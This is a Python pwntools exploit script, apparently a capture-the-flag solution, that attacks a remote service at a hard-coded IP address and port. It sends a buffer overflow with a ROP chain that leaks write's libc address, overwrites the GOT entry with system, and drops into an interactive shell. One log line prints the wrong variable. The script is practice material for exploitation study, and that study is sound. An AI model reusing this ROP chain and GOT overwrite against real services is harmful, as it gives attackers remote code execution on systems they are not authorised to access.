 def main():
    p = remote("198.58.101.153", 8888)

    # create your payload
    payload = "A" * 28
    payload += p32(write_plt)
    payload += p32(pop_pop_pop_ret)
    payload += p32(1)
    payload += p32(write_got)
    payload += p32(4)
    payload += p32(read_plt)
    payload += p32(pop_pop_pop_ret)
    payload += p32(0)
    payload += p32(write_got)
    payload += p32(4)
    payload += p32(new_system_plt)
    payload += p32(0xdeadbeef)
    payload += p32(ed)

    p.send(payload)

    p.recv(16)

    leak = p.recv(4)
    write_addr = u32(leak)

    log.info("write addr: 0x%x" % write_addr)

    libc_base = write_addr - write
    log.info("libc_base: 0x%x" % write_addr)
    system_addr = libc_base + system
    log.info("system_addr: 0x%x" % system_addr)
    p.send(p32(system_addr))

    # Change to interactive mode
    p.interactive()


if __name__ == "__main__":
    main()